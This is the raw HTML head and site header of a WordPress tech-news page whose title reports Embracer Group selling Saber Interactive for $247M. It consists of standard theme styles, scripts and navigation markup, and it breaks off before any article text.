

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2024/03/14/embracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher/
body_size: 23784
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher Comments Feed" href="https://prefersystems.com/2024/03/14/embracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/10266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2024/03/14/embracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher/" />
<link rel='shortlink' href='https://prefersystems.com/?p=10266' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F03%2F14%2Fembracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F03%2F14%2Fembracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-10266 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
